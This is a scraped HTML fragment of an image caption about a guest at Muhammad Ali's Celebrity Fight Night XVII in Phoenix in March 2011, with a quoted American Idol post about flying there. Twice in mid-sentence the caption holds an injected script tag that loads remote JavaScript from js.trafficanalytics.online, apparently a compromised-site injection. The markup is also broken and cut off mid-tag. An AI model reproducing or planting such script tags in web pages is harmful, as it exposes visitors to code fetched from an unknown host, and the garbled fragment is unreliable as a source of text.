 attends Muhammad Ali's Celebrity Fight Night XVII at JW Marriot Desert Ridge Resort &amp; Spa on March 19, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> 2011 in Phoenix, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> Arizona.&#8221; width=&#8221;540&#8243; height=&#8221;395&#8243; /></p><p>@AmericanIdol: &#8220;Private plane to Arizona for Fight Night. We could get used to this!!&#8221;</p><p><a href=